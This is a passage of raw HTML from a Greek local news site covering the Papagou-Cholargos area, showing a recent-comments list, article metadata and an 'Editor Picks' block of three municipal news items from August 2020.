	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2019-01-21T08:26:23+02:00"><meta itemprop="dateModified" content="2019-01-21T08:26:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_cca" class="tdc-zone"><div class="tdc_zone tdi_111_a06  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_a06{
                    min-height: 0;
                }
</style><div id="tdi_112_219" class="tdc-row stretch_row"><div class="vc_row tdi_113_ac3  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_ac3{
                    min-height: 0;
                }.tdi_113_ac3,
				.tdi_113_ac3 .tdc-columns{
				    display: block;
				}.tdi_113_ac3 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_ac3{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_ac3 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_ac3{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_ac3{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_219_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_219_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_219_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_232  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_232{
                    vertical-align: baseline;
                }.tdi_115_232 .wpb_wrapper,
				.tdi_115_232 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_232 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_232 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_c3c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_c3c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_c3c,
				.tdi_117_c3c .tdc-inner-columns{
				    display: block;
				}.tdi_117_c3c .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_93c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_93c{
                    vertical-align: baseline;
                }.tdi_119_93c .wpb_wrapper,
				.tdi_119_93c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_93c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_997 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_997" >
<style>
.td-theme-wrap .tdi_120_997 .td-block-title > *,
            .td-theme-wrap .tdi_120_997 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_997 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_997 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_997 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_997 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_997 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_997 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_997 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_997 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_997 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_997 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_997 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_997 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_997 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_997 .td-read-more a,
            .td-theme-wrap .tdi_120_997 .td-weather-information:before,
            .td-theme-wrap .tdi_120_997 .td-weather-week:before,
            .td-theme-wrap .tdi_120_997 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_997 .td-post-category,
            .td-theme-wrap .tdi_120_997 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_997{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_997{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_997 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_997 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_997 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_997 .td-image-container,
				.ie11 .tdi_120_997 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_997 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_997 .td-module-meta-info,
				.ie11 .tdi_120_997 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_997 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_997 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_997 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_997 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_997 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_997 .td-post-vid-time{
					display: block;
				}.tdi_120_997 .td-post-category{
					display: none;
				}.tdi_120_997 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_997 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_997 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_997 .td-read-more{
					display: none;
				}.tdi_120_997 .td-post-author-name{
					display: none;
				}.tdi_120_997 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_997 .td-icon-star,
                .tdi_120_997 .td-icon-star-empty,
                .tdi_120_997 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_997 .td-module-comments{
					display: none;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_997 .td-module-title a{
					color: #ffffff;
				}.tdi_120_997 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_997 .td-block-title a,
				.tdi_120_997 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_997 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_997 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_997 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_997 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_997 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_997 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_997 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_997 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_997 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_997 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_997 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_997 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_997 = new tdBlock();
block_tdi_120_997.id = "tdi_120_997";
block_tdi_120_997.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_997","tdc_css_class":"tdi_120_997","tdc_css_class_style":"tdi_120_997_rand_style"}';
block_tdi_120_997.td_column_number = "1";
block_tdi_120_997.block_type = "td_flex_block_1";
block_tdi_120_997.post_count = "3";
block_tdi_120_997.found_posts = "1560";
block_tdi_120_997.header_color = "";
block_tdi_120_997.ajax_pagination_infinite_stop = "";
block_tdi_120_997.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_997);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_997 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_ee6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_ee6{
                    vertical-align: baseline;
                }.tdi_122_ee6 .wpb_wrapper,
				.tdi_122_ee6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_ee6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
